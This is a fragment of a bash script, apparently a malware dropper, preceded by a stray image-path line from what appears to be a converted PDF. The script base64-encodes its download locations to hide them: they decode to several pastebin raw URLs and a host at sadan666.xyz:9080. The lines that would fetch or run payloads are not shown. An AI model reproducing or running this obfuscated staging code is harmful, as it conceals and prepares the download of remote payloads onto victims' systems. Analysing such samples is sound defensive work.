 #!/bin/bash
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
house=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3LzFlREtIcjRy|base64 -d)
park=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L2I1eDFwUnpL|base64 -d)
beam=$(echo c2FkYW42NjYueHl6OjkwODAvcnI=|base64 -d)
deep=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L1NqaldldlRz|base64 -d)
surf=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L3R5am5UUVRB|base64 -d)